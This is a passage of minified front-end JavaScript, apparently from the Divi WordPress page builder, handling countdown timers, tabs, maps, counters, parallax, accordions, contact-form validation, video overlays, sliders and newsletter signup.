window.et_countdown_timer=function(timer){var end_date=parseInt(timer.attr('data-end-timestamp')),current_date=new Date().getTime()/1000,seconds_left=(end_date-current_date);days=parseInt(seconds_left/86400);days=days>0?days:0;seconds_left=seconds_left%86400;hours=parseInt(seconds_left/3600);hours=hours>0?hours:0;seconds_left=seconds_left%3600;minutes=parseInt(seconds_left/60);minutes=minutes>0?minutes:0;seconds=parseInt(seconds_left%60);seconds=seconds>0?seconds:0;var $days_section=timer.find('.days > .value').parent('.section'),$hours_section=timer.find('.hours > .value').parent('.section'),$minutes_section=timer.find('.minutes > .value').parent('.section'),$seconds_section=timer.find('.seconds > .value').parent('.section');if(days==0){if(!$days_section.hasClass('zero')){timer.find('.days > .value').html('000').parent('.section').addClass('zero').next().addClass('zero')}}else{days_slice=days.toString().length>=3?days.toString().length:3;timer.find('.days > .value').html(('000'+days).slice(-days_slice));if($days_section.hasClass('zero')){$days_section.removeClass('zero').next().removeClass('zero')}}
if(days==0&&hours==0){if(!$hours_section.hasClass('zero')){timer.find('.hours > .value').html('00').parent('.section').addClass('zero').next().addClass('zero')}}else{timer.find('.hours > .value').html(('0'+hours).slice(-2));if($hours_section.hasClass('zero')){$hours_section.removeClass('zero').next().removeClass('zero')}}
if(days==0&&hours==0&&minutes==0){if(!$minutes_section.hasClass('zero')){timer.find('.minutes > .value').html('00').parent('.section').addClass('zero').next().addClass('zero')}}else{timer.find('.minutes > .value').html(('0'+minutes).slice(-2));if($minutes_section.hasClass('zero')){$minutes_section.removeClass('zero').next().removeClass('zero')}}
if(days==0&&hours==0&&minutes==0&&seconds==0){if(!$seconds_section.hasClass('zero')){timer.find('.seconds > .value').html('00').parent('.section').addClass('zero')}}else{timer.find('.seconds > .value').html(('0'+seconds).slice(-2));if($seconds_section.hasClass('zero')){$seconds_section.removeClass('zero').next().removeClass('zero')}}};window.et_countdown_timer_labels=function(timer){if(timer.closest('.et_pb_column_3_8').length||timer.closest('.et_pb_column_1_4').length||timer.children('.et_pb_countdown_timer_container').width()<=400){timer.find('.days .label').html(timer.find('.days').data('short'));timer.find('.hours .label').html(timer.find('.hours').data('short'));timer.find('.minutes .label').html(timer.find('.minutes').data('short'));timer.find('.seconds .label').html(timer.find('.seconds').data('short'))}else{timer.find('.days .label').html(timer.find('.days').data('full'));timer.find('.hours .label').html(timer.find('.hours').data('full'));timer.find('.minutes .label').html(timer.find('.minutes').data('full'));timer.find('.seconds .label').html(timer.find('.seconds').data('full'))}};if($et_pb_countdown_timer.length||is_frontend_builder){window.et_pb_countdown_timer_init=function($et_pb_countdown_timer){$et_pb_countdown_timer.each(function(){var timer=$(this);et_countdown_timer_labels(timer);et_countdown_timer(timer);setInterval(function(){et_countdown_timer(timer)},1000)})};et_pb_countdown_timer_init($et_pb_countdown_timer)}
if($et_pb_tabs.length||is_frontend_builder){window.et_pb_tabs_init=function($et_pb_tabs){var $et_pb_tabs_li=$et_pb_tabs.find('.et_pb_tabs_controls li');$et_pb_tabs.et_pb_simple_slider({use_controls:!1,use_arrows:!1,slide:'.et_pb_all_tabs > div',tabs_animation:!0}).on('et_hashchange',function(event){var params=event.params;var $the_tabs=$('#'+event.target.id);var active_tab=params[0];if(!$the_tabs.find('.et_pb_tabs_controls li').eq(active_tab).hasClass('et_pb_tab_active')){$the_tabs.find('.et_pb_tabs_controls li').eq(active_tab).click()}});$et_pb_tabs_li.click(function(){var $this_el=$(this),$tabs_container=$this_el.closest('.et_pb_tabs').data('et_pb_simple_slider');if($tabs_container.et_animation_running)return!1;$this_el.addClass('et_pb_tab_active').siblings().removeClass('et_pb_tab_active');$tabs_container.data('et_pb_simple_slider').et_slider_move_to($this_el.index());if($this_el.closest('.et_pb_tabs').attr('id')){var tab_state=[];tab_state.push($this_el.closest('.et_pb_tabs').attr('id'));tab_state.push($this_el.index());tab_state=tab_state.join(et_hash_module_param_seperator);et_set_hash(tab_state)}
return!1});window.et_pb_set_tabs_height()};window.et_pb_tabs_init($et_pb_tabs)}
if($et_pb_map.length||is_frontend_builder){function et_pb_init_maps(){$et_pb_map.each(function(){et_pb_map_init($(this))})}
window.et_pb_map_init=function($this_map_container){if(typeof google==='undefined'||typeof google.maps==='undefined'){return}
var current_mode=et_pb_get_current_window_mode();et_animation_breakpoint=current_mode;var suffix=current_mode!=='desktop'?'-'+current_mode:'';var prev_suffix=current_mode==='phone'?'-tablet':'';var grayscale_value=$this_map_container.attr('data-grayscale'+suffix)||0;if(!grayscale_value){grayscale_value=$this_map_container.attr('data-grayscale'+prev_suffix)||$this_map_container.attr('data-grayscale')||0}
var $this_map=$this_map_container.children('.et_pb_map'),this_map_grayscale=grayscale_value,is_draggable=(et_is_mobile_device&&$this_map.data('mobile-dragging')!=='off')||!et_is_mobile_device,infowindow_active;if(this_map_grayscale!==0){this_map_grayscale='-'+this_map_grayscale.toString()}
$this_map_container.data('map',new google.maps.Map($this_map[0],{zoom:parseInt($this_map.attr('data-zoom')),center:new google.maps.LatLng(parseFloat($this_map.attr('data-center-lat')),parseFloat($this_map.attr('data-center-lng'))),mapTypeId:google.maps.MapTypeId.ROADMAP,scrollwheel:$this_map.attr('data-mouse-wheel')=='on'?!0:!1,draggable:is_draggable,panControlOptions:{position:$this_map_container.is('.et_beneath_transparent_nav')?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},zoomControlOptions:{position:$this_map_container.is('.et_beneath_transparent_nav')?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},styles:[{stylers:[{saturation:parseInt(this_map_grayscale)}]}]}));$this_map_container.find('.et_pb_map_pin').each(function(){var $this_marker=$(this);var marker=new google.maps.Marker({position:new google.maps.LatLng(parseFloat($this_marker.attr('data-lat')),parseFloat($this_marker.attr('data-lng'))),map:$this_map_container.data('map'),title:$this_marker.attr('data-title'),icon:{url:et_pb_custom.builder_images_uri+'/marker.png',size:new google.maps.Size(46,43),anchor:new google.maps.Point(16,43)},shape:{coord:[1,1,46,43],type:'rect'},anchorPoint:new google.maps.Point(0,-45)});if($this_marker.find('.infowindow').length){var infowindow=new google.maps.InfoWindow({content:$this_marker.html()});google.maps.event.addListener($this_map_container.data('map'),'click',function(){infowindow.close()});google.maps.event.addListener(marker,'click',function(){if(infowindow_active){infowindow_active.close()}
infowindow_active=infowindow;infowindow.open($this_map_container.data('map'),marker)})}})};if(window.et_load_event_fired){et_pb_init_maps()}else{if(typeof google!=='undefined'&&typeof google.maps!=='undefined'){google.maps.event.addDomListener(window,'load',function(){et_pb_init_maps()})}}}
if($et_pb_shop.length){$et_pb_shop.each(function(){var $this_el=$(this),icon=$this_el.data('icon')||'',icon_tablet=$this_el.data('icon-tablet')||'',icon_phone=$this_el.data('icon-phone')||'',$overlay=$this_el.find('.et_overlay');if(icon!==''){$overlay.attr('data-icon',icon).addClass('et_pb_inline_icon')}
if(icon_tablet!==''){$overlay.attr('data-icon-tablet',icon_tablet).addClass('et_pb_inline_icon_tablet')}
if(icon_phone!==''){$overlay.attr('data-icon-phone',icon_phone).addClass('et_pb_inline_icon_phone')}})}
$et_pb_background_layout_hoverable.each(function(){var $this_el=$(this);var background_layout=$this_el.data('background-layout');var background_layout_hover=$this_el.data('background-layout-hover');if($this_el.hasClass('et_pb_button_module_wrapper')){$this_el=$this_el.find('> .et_pb_button')}
$this_el.on('mouseenter',function(){$this_el.removeClass('et_pb_bg_layout_light et_pb_bg_layout_dark et_pb_text_color_dark');$this_el.addClass('et_pb_bg_layout_'+background_layout_hover);if($this_el.hasClass('et_pb_audio_module')&&'light'===background_layout_hover){$this_el.addClass('et_pb_text_color_dark')}});$this_el.on('mouseleave',function(){$this_el.removeClass('et_pb_bg_layout_light et_pb_bg_layout_dark et_pb_text_color_dark');$this_el.addClass('et_pb_bg_layout_'+background_layout);if($this_el.hasClass('et_pb_audio_module')&&'light'===background_layout){$this_el.addClass('et_pb_text_color_dark')}})});if($et_pb_circle_counter.length||is_frontend_builder||$('.et_pb_ajax_pagination_container').length>0){window.et_pb_circle_counter_init=function($the_counter,animate){if($the_counter.width()<=0){return}
var current_mode=et_pb_get_current_window_mode();et_animation_breakpoint=current_mode;var suffix=current_mode!=='desktop'?'-'+current_mode:'';var bar_color=$the_counter.data('bar-bg-color');var mode_bar_color=$the_counter.data('bar-bg-color'+suffix);if(typeof mode_bar_color!=='undefined'&&mode_bar_color!==''){bar_color=mode_bar_color}
var track_color=$the_counter.data('color')||'#000000';var mode_track_color=$the_counter.data('color'+suffix);if(typeof mode_track_color!=='undefined'&&mode_track_color!==''){track_color=mode_track_color}
var track_color_alpha=$the_counter.data('alpha')||'0.1';var mode_track_color_alpha=$the_counter.data('alpha'+suffix);if(typeof mode_track_color_alpha!=='undefined'&&mode_track_color_alpha!==''){track_color_alpha=mode_track_color_alpha}
$the_counter.easyPieChart({animate:{duration:1800,enabled:!0},size:0!==$the_counter.width()?$the_counter.width():10,barColor:bar_color,trackColor:track_color,trackAlpha:track_color_alpha,scaleColor:!1,lineWidth:5,onStart:function(){$(this.el).find('.percent p').css({'visibility':'visible'})},onStep:function(from,to,percent){$(this.el).find('.percent-value').text(Math.round(parseInt(percent)))},onStop:function(from,to){$(this.el).find('.percent-value').text($(this.el).data('number-value'))}})};window.et_pb_reinit_circle_counters=function($et_pb_circle_counter){$et_pb_circle_counter.each(function(){var $the_counter=$(this).find('.et_pb_circle_counter_inner');window.et_pb_circle_counter_init($the_counter,!1);$the_counter.on('containerWidthChanged',function(event){$the_counter=$(event.target);$the_counter.find('canvas').remove();$the_counter.removeData('easyPieChart');window.et_pb_circle_counter_init($the_counter,!0)})})};window.et_pb_reinit_circle_counters($et_pb_circle_counter)}
if($et_pb_number_counter.length||is_frontend_builder||$('.et_pb_ajax_pagination_container').length>0){window.et_pb_reinit_number_counters=function($et_pb_number_counter){var is_firefox=$('body').hasClass('gecko');function et_format_number(number_value,separator){return number_value.toString().replace(/\B(?=(\d{3})+(?!\d))/g,separator)}
if($.fn.fitText){$et_pb_number_counter.find('.percent p').fitText(0.3)}
$et_pb_number_counter.each(function(){var $this_counter=$(this);var separator=$this_counter.data('number-separator');$this_counter.easyPieChart({animate:{duration:1800,enabled:!0},size:is_firefox?1:0,trackColor:!1,scaleColor:!1,lineWidth:0,onStart:function(){$(this.el).addClass('active')},onStep:function(from,to,percent){if(percent!=to)
$(this.el).find('.percent-value').text(et_format_number(Math.round(parseInt(percent)),separator))},onStop:function(from,to){$(this.el).find('.percent-value').text(et_format_number($(this.el).data('number-value'),separator))}})})};window.et_pb_reinit_number_counters($et_pb_number_counter)}
window.et_apply_parallax=function(){if(!$(this).length||typeof $(this)==='undefined'||typeof $(this).offset()==='undefined'){return}
var $parallaxWindow=isScrollOnAppWindow()?$(window):$et_top_window;var $this=$(this);var element_top=isBuilderModeZoom()?$this.offset().top/2:$this.offset().top;var window_top=$parallaxWindow.scrollTop();var y_pos=(((window_top+$et_top_window.height())-element_top)*0.3);var main_position;main_position='translate(0, '+y_pos+'px)';$this.children('.et_parallax_bg').css({'-webkit-transform':main_position,'-moz-transform':main_position,'-ms-transform':main_position,'transform':main_position})};window.et_parallax_set_height=function(){var $this=$(this);var isFullscreen=isBuilder&&$this.parent('.et_pb_fullscreen').length;var parallaxHeight=isFullscreen&&$et_top_window.height()>$this.innerHeight()?$et_top_window.height():$this.innerHeight();var bg_height=($et_top_window.height()*0.3+parallaxHeight);if(isBFB){bg_height+=window.top.jQuery('#et_pb_layout .inside').offset().top}
$this.find('.et_parallax_bg').css({'height':bg_height})};window.et_apply_builder_css_parallax=function(){if(!isBuilder){return}
var $this_parent=$(this);var $this_parallax=$this_parent.children('.et_parallax_bg');$this_parallax.css({width:'',height:'',top:'',left:'',backgroundAttachment:''});if(isScrollOnAppWindow()){return}
var topWindow=isBuilder?window.top:window;var backgroundOffset=isBFB?topWindow.jQuery('#et_pb_layout .inside').offset().top:0;var heightMultiplier=isBuilderModeZoom()?2:1;var parentOffset=$this_parent.offset();var parentOffsetTop=isBuilderModeZoom()?parentOffset.top/2:parentOffset.top;$this_parallax.css({width:$(window).width(),height:$et_top_window.innerHeight()*heightMultiplier,top:($et_top_window.scrollTop()-backgroundOffset)-parentOffsetTop,left:0-parentOffset.left,backgroundAttachment:'scroll'})};function et_toggle_animation_callback(initial_toggle_state,$module,$section){if('closed'===initial_toggle_state){$module.removeClass('et_pb_toggle_close').addClass('et_pb_toggle_open')}else{$module.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close')}
if($section.hasClass('et_pb_section_parallax')&&!$section.children().hasClass('et_pb_parallax_css')){$.proxy(et_parallax_set_height,$section)()}}
$('body').on('click','.et_pb_toggle_title, .et_fb_toggle_overlay',function(){var $this_heading=$(this),$module=$this_heading.closest('.et_pb_toggle'),$section=$module.parents('.et_pb_section'),$content=$module.find('.et_pb_toggle_content'),$accordion=$module.closest('.et_pb_accordion'),is_accordion=$accordion.length,is_accordion_toggling=$accordion.hasClass('et_pb_accordion_toggling'),window_offset_top=$(window).scrollTop(),fixed_header_height=0,initial_toggle_state=$module.hasClass('et_pb_toggle_close')?'closed':'opened',$accordion_active_toggle,module_offset;if(is_accordion){if($module.hasClass('et_pb_toggle_open')||is_accordion_toggling){return!1}
$accordion.addClass('et_pb_accordion_toggling');$accordion_active_toggle=$module.siblings('.et_pb_toggle_open')}
if($content.is(':animated')){return}
$content.slideToggle(700,function(){et_toggle_animation_callback(initial_toggle_state,$module,$section)});if(is_accordion){$accordion_active_toggle.find('.et_pb_toggle_content').slideToggle(700,function(){$accordion_active_toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close');$accordion.removeClass('et_pb_accordion_toggling');module_offset=$module.offset();if($('#wpadminbar').length){fixed_header_height+=$('#wpadminbar').height()}
if($('#top-header').length){fixed_header_height+=$('#top-header').height()}
if($('#main-header').length&&!window.et_is_vertical_nav){fixed_header_height+=$('#main-header').height()}
if((window_offset_top+fixed_header_height)>module_offset.top){$('html, body').animate({scrollTop:(module_offset.top-fixed_header_height-50)})}})}});var et_email_reg_html5=/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/;var $et_contact_container=$('.et_pb_contact_form_container');if($et_contact_container.length){$et_contact_container.each(function(){var $this_contact_container=$(this);var $et_contact_form=$this_contact_container.find('form');var redirect_url=typeof $this_contact_container.data('redirect_url')!=='undefined'?$this_contact_container.data('redirect_url'):'';$et_contact_form.find('input[type=checkbox]').on('change',function(){var $checkbox=$(this);var $checkbox_field=$checkbox.siblings('input[type=text]:first');var is_checked=$checkbox.prop('checked');$checkbox_field.val(is_checked?$checkbox_field.data('checked'):$checkbox_field.data('unchecked'))});$et_contact_form.submit(function(event){event.preventDefault();var $this_contact_form=$(this);if(!0===$this_contact_form.data('submitted')){return}
var $this_inputs=$this_contact_form.find('input[type=text], .et_pb_checkbox_handle, .et_pb_contact_field[data-type="radio"], textarea, select');var $captcha_field=$this_contact_form.find('.et_pb_contact_captcha');var $et_contact_message=$this_contact_container.find('.et-pb-contact-message');var form_unique_id=typeof $this_contact_container.data('form_unique_num')!=='undefined'?$this_contact_container.data('form_unique_num'):0;var this_et_contact_error=!1;var et_message='';var et_fields_message='';var inputs_list=[];var hidden_fields=[];et_message='<ul>';$this_inputs.removeClass('et_contact_error');$this_inputs.each(function(){var $this_el=$(this);var $this_wrapper=!1;if('checkbox'===$this_el.data('field_type')){$this_wrapper=$this_el.parents('.et_pb_contact_field');$this_wrapper.removeClass('et_contact_error')}
if('radio'===$this_el.data('type')){$this_el=$this_el.find('input[type="radio"]');$this_wrapper=$this_el.parents('.et_pb_contact_field')}
var this_id=$this_el.attr('id');var this_val=$this_el.val();var this_label=$this_el.siblings('label:first').text();var field_type=typeof $this_el.data('field_type')!=='undefined'?$this_el.data('field_type'):'text';var required_mark=typeof $this_el.data('required_mark')!=='undefined'?$this_el.data('required_mark'):'not_required';var original_id=typeof $this_el.data('original_id')!=='undefined'?$this_el.data('original_id'):'';var unchecked=!1;var default_value;if('radio'===field_type){if(0!==$this_wrapper.find('input[type="radio"]').length){field_type='radio';var $firstRadio=$this_wrapper.find('input[type="radio"]:first');required_mark=typeof $firstRadio.data('required_mark')!=='undefined'?$firstRadio.data('required_mark'):'not_required';this_val='';if($this_wrapper.find('input[type="radio"]:checked')){this_val=$this_wrapper.find('input[type="radio"]:checked').val()}}
this_label=$this_wrapper.find('.et_pb_contact_form_label').text();this_id=$this_wrapper.find('input[type="radio"]:first').attr('name');original_id=$this_wrapper.attr('data-id');if(0===$this_wrapper.find('input[type="radio"]:checked').length){unchecked=!0}}
if('checkbox'===field_type){this_val='';if(0!==$this_wrapper.find('input[type="checkbox"]').length){field_type='checkbox';var $checkboxHandle=$this_wrapper.find('.et_pb_checkbox_handle');required_mark=typeof $checkboxHandle.data('required_mark')!=='undefined'?$checkboxHandle.data('required_mark'):'not_required';if($this_wrapper.find('input[type="checked"]:checked')){this_val=[];$this_wrapper.find('input[type="checkbox"]:checked').each(function(){this_val.push($(this).val())});this_val=this_val.join(', ')}}
$this_wrapper.find('.et_pb_checkbox_handle').val(this_val);this_label=$this_wrapper.find('.et_pb_contact_form_label').text();this_id=$this_wrapper.find('.et_pb_checkbox_handle').attr('name');original_id=$this_wrapper.attr('data-id');if(0===$this_wrapper.find('input[type="checkbox"]:checked').length){unchecked=!0}}
this_label=this_label.replace(/"/g,"&quot;");if(!$this_el.is(':visible')&&'hidden'!==$this_el.attr('type')&&'radio'!==$this_el.attr('type')){hidden_fields.push(original_id);return}
if(('hidden'===$this_el.attr('type')||'radio'===$this_el.attr('type'))&&!$this_el.parents('.et_pb_contact_field').is(':visible')){hidden_fields.push(original_id);return}
if(typeof this_id!=='undefined'){inputs_list.push({'field_id':this_id,'original_id':original_id,'required_mark':required_mark,'field_type':field_type,'field_label':this_label})}
if('required'===required_mark&&(''===this_val||!0===unchecked)){if(!1===$this_wrapper){$this_el.addClass('et_contact_error')}else{$this_wrapper.addClass('et_contact_error')}
this_et_contact_error=!0;default_value=this_label;if(''===default_value){default_value=et_pb_custom.captcha}
et_fields_message+='<li>'+default_value+'</li>'}
if('email'===field_type){var processed_email=this_val.trim().toLowerCase();var is_valid_email=et_email_reg_html5.test(processed_email);if(''!==processed_email&&this_label!==processed_email&&!is_valid_email){$this_el.addClass('et_contact_error');this_et_contact_error=!0;if(!is_valid_email){et_message+='<li>'+et_pb_custom.invalid+'</li>'}}}});if($captcha_field.length&&''!==$captcha_field.val()){var first_digit=parseInt($captcha_field.data('first_digit'));var second_digit=parseInt($captcha_field.data('second_digit'));if(parseInt($captcha_field.val())!==first_digit+second_digit){et_message+='<li>'+et_pb_custom.wrong_captcha+'</li>';this_et_contact_error=!0;first_digit=Math.floor((Math.random()*15)+1);second_digit=Math.floor((Math.random()*15)+1);$captcha_field.data('first_digit',first_digit);$captcha_field.data('second_digit',second_digit);$this_contact_form.find('.et_pb_contact_captcha_question').empty().append(first_digit+' + '+second_digit)}}
if(!this_et_contact_error){$this_contact_form.data('submitted',!0);var $href=$(this).attr('action');var form_data=$(this).serializeArray();form_data.push({'name':'et_pb_contact_email_fields_'+form_unique_id,'value':JSON.stringify(inputs_list)});if(hidden_fields.length>0){form_data.push({'name':'et_pb_contact_email_hidden_fields_'+form_unique_id,'value':JSON.stringify(hidden_fields)})}
$this_contact_container.removeClass('et_animated').removeAttr('style').fadeTo('fast',0.2,function(){$this_contact_container.load($href+' #'+$this_contact_container.attr('id')+'> *',form_data,function(responseText){if(!$(responseText).find('.et_pb_contact_error_text').length){et_pb_maybe_log_event($this_contact_container,'con_goal');if(''!==redirect_url){window.location.href=redirect_url}}
$this_contact_container.fadeTo('fast',1)})})}
et_message+='</ul>';if(''!==et_fields_message){if(et_message!=='<ul></ul>'){et_message='<p class="et_normal_padding">'+et_pb_custom.contact_error_message+'</p>'+et_message}
et_fields_message='<ul>'+et_fields_message+'</ul>';et_fields_message='<p>'+et_pb_custom.fill_message+'</p>'+et_fields_message;et_message=et_fields_message+et_message}
if(et_message!=='<ul></ul>'){$et_contact_message.html(et_message);if($this_contact_container.parents('.et_pb_section_parallax').length){$this_contact_container.parents('.et_pb_section_parallax').each(function(){var $parallax_element=$(this);var $parallax=$parallax_element.children('.et_parallax_bg');var is_true_parallax=(!$parallax.hasClass('et_pb_parallax_css'));if(is_true_parallax){$et_window.trigger('resize')}})}}})})}
window.et_pb_play_overlayed_video=function($play_video){var $this=$play_video;var $video_image=$this.closest('.et_pb_video_overlay');var $wrapper=$this.closest('.et_pb_video, .et_main_video_container, .et_pb_video_wrap');var $video_iframe=$wrapper.find('iframe');var is_embedded=$video_iframe.length>0;var is_fb_video=$wrapper.find('.fb-video').length;var video_iframe_src;var video_iframe_src_splitted;var video_iframe_src_autoplay;if(is_embedded){if(is_fb_video&&'undefined'!==typeof $video_iframe[2]){$video_iframe=$($video_iframe[2])}
video_iframe_src=$video_iframe.attr('src');video_iframe_src_splitted=video_iframe_src.split("?");if(video_iframe_src.indexOf('autoplay=')!==-1){return}
if(typeof video_iframe_src_splitted[1]!=='undefined'){video_iframe_src_autoplay=video_iframe_src_splitted[0]+"?autoplay=1&amp;"+video_iframe_src_splitted[1]}else{video_iframe_src_autoplay=video_iframe_src_splitted[0]+"?autoplay=1"}
$video_iframe.attr({'src':video_iframe_src_autoplay})}else{$wrapper.find('video').get(0).play()}
$video_image.fadeTo(500,0,function(){var $image=$(this);$image.css('display','none')})};$('.et_pb_post .et_pb_video_overlay, .et_pb_video .et_pb_video_overlay, .et_pb_video_wrap .et_pb_video_overlay').click(function(){var $this=$(this);et_pb_play_overlayed_video($this);return!1});window.et_pb_resize_section_video_bg=function($video){$element=typeof $video!=='undefined'?$video.closest('.et_pb_section_video_bg'):$('.et_pb_section_video_bg');$element.each(function(){var $this_el=$(this);if(is_frontend_builder){$this_el.removeAttr('data-ratio');$this_el.find('video').removeAttr('style')}
var $video=$this_el.find('video');var el_width=($video.prop('videoWidth'))||parseInt($video.width());var el_height=($video.prop('videoHeight'))||parseInt($video.height());var ratio=el_width/el_height;var $video_elements=$this_el.find('.mejs-video, video, object').css('margin',0);var $container=$this_el.closest('.et_pb_section_video').length?$this_el.closest('.et_pb_section_video'):$this_el.closest('.et_pb_slides');var body_width=$container.innerWidth();var container_height=$container.innerHeight();var width,height;if(typeof $this_el.attr('data-ratio')=='undefined'&&!isNaN(ratio)){$this_el.attr('data-ratio',ratio)}
if(body_width/container_height<ratio){width=container_height*ratio;height=container_height}else{width=body_width;height=body_width/ratio}
$video_elements.width(width).height(height);if(is_frontend_builder){setTimeout(function(){$video_elements.width(width).height(height)},0)}})};window.et_pb_center_video=function($video){$element=typeof $video!=='undefined'?$video:$('.et_pb_section_video_bg .mejs-video');if(!$element.length){return}
$element.each(function(){var $this_el=$(this);et_pb_adjust_video_margin($this_el);if(is_frontend_builder){setTimeout(function(){et_pb_adjust_video_margin($this_el)},0)}
if(typeof $video!=='undefined'){if($video.closest('.et_pb_slider').length&&!$video.closest('.et_pb_first_video').length){return!1}}})};window.et_pb_adjust_video_margin=function($el){var $video_width=$el.width()/2;var $video_width_negative=0-$video_width;$el.css("margin-left",$video_width_negative)};function et_fix_slider_height($slider){var $this_slider=$slider||$et_pb_slider;if(!$this_slider||!$this_slider.length){return}
$this_slider.each(function(){var $slide_section=$(this).parent('.et_pb_section'),$slides=$(this).find('.et_pb_slide'),$slide_containers=$slides.find('.et_pb_container'),max_height=0,image_margin=0,need_image_margin_top=$(this).hasClass('et_pb_post_slider_image_top'),need_image_margin_bottom=$(this).hasClass('et_pb_post_slider_image_bottom');if($slide_section.is('.et_pb_section_first')){return!0}
$slide_containers.css('height','');$slides.addClass('et_pb_temp_slide');if(typeof $(this).data('et_pb_simple_slider')==='object'){$(this).data('et_pb_simple_slider').et_fix_slider_content_images()}
$slides.each(function(){var height=parseFloat($(this).innerHeight()),$slide_image=$(this).find('.et_pb_slide_image'),adjustedHeight=parseFloat($(this).data('adjustedHeight')),autoTopPadding=isNaN(adjustedHeight)?0:adjustedHeight;height=(autoTopPadding&&autoTopPadding<height)?(height-autoTopPadding):height;if(need_image_margin_top||need_image_margin_bottom){if($slide_image.length){image_margin=need_image_margin_top?parseFloat($slide_image.css('margin-top')):parseFloat($slide_image.css('margin-bottom'));image_margin+=10}else{$(this).find('.et_pb_container').addClass('et_pb_no_image')}}
if(0===Math.abs(parseInt($(this).find('.et_pb_slide_description').height()))){$(this).find('.et_pb_container').addClass('et_pb_empty_slide')}
if(max_height<height){max_height=height}});if((max_height+image_margin)<1){$slide_containers.css('height','')}else{$slide_containers.css('height',max_height+image_margin)}
$slides.removeClass('et_pb_temp_slide');$slides.filter('.et-pb-active-slide').find('.et_pb_slide_image').children('img').addClass('active')})}
var debounced_et_fix_slider_height={};window.et_fix_slider_height=!is_frontend_builder?et_fix_slider_height:function($slider){var $this_slider=$slider||$et_pb_slider;if(!$this_slider||!$this_slider.length){return}
var address=$this_slider.data('address');if(!debounced_et_fix_slider_height[address]){debounced_et_fix_slider_height[address]=window.et_pb_debounce(et_fix_slider_height,100)}
debounced_et_fix_slider_height[address]($slider)};function et_fix_nav_direction(){window_width=$(window).width();$('.nav li.et-reverse-direction-nav').removeClass('et-reverse-direction-nav');$('.nav li li ul').each(function(){var $dropdown=$(this),dropdown_width=$dropdown.width(),dropdown_offset=$dropdown.offset(),$parents=$dropdown.parents('.nav > li');if(dropdown_offset.left>(window_width-dropdown_width)){$parents.addClass('et-reverse-direction-nav')}})}
et_fix_nav_direction();et_pb_form_placeholders_init($('.et_pb_comments_module #commentform'));$('.et_pb_fullwidth_menu ul.nav').each(function(i){i++;et_duplicate_menu($(this),$(this).parents('.et_pb_row').find('div .mobile_nav'),'mobile_menu'+i,'et_mobile_menu')});$('.et_pb_fullwidth_menu').each(function(){var this_menu=$(this),bg_color=this_menu.data('bg_color');if(bg_color){this_menu.find('ul').css({'background-color':bg_color})}});$et_pb_newsletter_button.click(function(event){et_pb_submit_newsletter($(this),event)});$et_pb_newsletter_button.closest('.et_pb_newsletter').find('input[type=checkbox]').on('change',function(){var $checkbox=$(this);var $checkbox_field=$checkbox.siblings('input[type=text]:first');var is_checked=$checkbox.prop('checked');$checkbox_field.val(is_checked?$checkbox_field.data('checked'):$checkbox_field.data('unchecked'))});window.et_pb_submit_newsletter=function($submit,event){if($submit.closest('.et_pb_login_form').length){et_pb_maybe_log_event($submit.closest('.et_pb_newsletter'),'con_goal');return}
if(typeof event!=='undefined'){event.preventDefault()}
if($('.et_pb_feedburner_form').length>0){$feed_name=$('.et_pb_feedburner_form input[name=uri]').val();window.open('https://feedburner.google.com/fb/a/mailverify?uri='+$feed_name,'et-feedburner-subscribe','scrollbars=yes,width=550,height=520');return!0}
var $newsletter_container=$submit.closest('.et_pb_newsletter');var $name=$newsletter_container.find('input[name="et_pb_signup_firstname"]');var $lastname=$newsletter_container.find('input[name="et_pb_signup_lastname"]');var $email=$newsletter_container.find('input[name="et_pb_signup_email"]');var list_id=$newsletter_container.find('input[name="et_pb_signup_list_id"]').val();var $error_message=$newsletter_container.find('.et_pb_newsletter_error').hide();var provider=$newsletter_container.find('input[name="et_pb_signup_provider"]').val();var account=$newsletter_container.find('input[name="et_pb_signup_account_name"]').val();var ip_address=$newsletter_container.find('input[name="et_pb_signup_ip_address"]').val();var $fields_container=$newsletter_container.find('.et_pb_newsletter_fields');var $success_message=$newsletter_container.find('.et_pb_newsletter_success');var redirect_url=$newsletter_container.data('redirect_url');var redirect_query=$newsletter_container.data('redirect_query');var custom_fields={};var hidden_fields=[];var et_message='<ul>';var et_fields_message='';var $custom_fields=$fields_container.find('input[type=text], .et_pb_checkbox_handle, .et_pb_contact_field[data-type="radio"], textarea, select').filter('.et_pb_signup_custom_field, .et_pb_signup_custom_field *');$name.removeClass('et_pb_signup_error');$lastname.removeClass('et_pb_signup_error');$email.removeClass('et_pb_signup_error');$custom_fields.removeClass('et_contact_error');$error_message.html('');var is_valid=!0;var form=$submit.closest('.et_pb_newsletter_form form');if(form.length>0&&typeof form[0].reportValidity==='function'){is_valid=form[0].reportValidity()}
if($name.length>0&&!$name.val()){$name.addClass('et_pb_signup_error');is_valid=!1}
if($lastname.length>0&&!$lastname.val()){$lastname.addClass('et_pb_signup_error');is_valid=!1}
if(!et_email_reg_html5.test($email.val())){$email.addClass('et_pb_signup_error');is_valid=!1}
if(!is_valid){return}
$custom_fields.each(function(){var $this_el=$(this);var $this_wrapper=!1;if('checkbox'===$this_el.data('field_type')){$this_wrapper=$this_el.parents('.et_pb_contact_field');$this_wrapper.removeClass('et_contact_error')}
if('radio'===$this_el.data('type')){$this_el=$this_el.find('input[type="radio"]');$this_wrapper=$this_el.parents('.et_pb_contact_field')}
var this_id=$this_el.data('id');var this_val=$this_el.val();var this_label=$this_el.siblings('label:first').text();var field_type=typeof $this_el.data('field_type')!=='undefined'?$this_el.data('field_type'):'text';var required_mark=typeof $this_el.data('required_mark')!=='undefined'?$this_el.data('required_mark'):'not_required';var original_id=typeof $this_el.data('original_id')!=='undefined'?$this_el.data('original_id'):'';var unchecked=!1;var default_value;if(!this_id){this_id=$this_el.data('original_id')}
if('radio'===field_type){if(0!==$this_wrapper.find('input[type="radio"]').length){var $firstRadio=$this_wrapper.find('input[type="radio"]:first');required_mark=typeof $firstRadio.data('required_mark')!=='undefined'?$firstRadio.data('required_mark'):'not_required';this_val='';if($this_wrapper.find('input[type="radio"]:checked')){this_val=$this_wrapper.find('input[type="radio"]:checked').val()}}
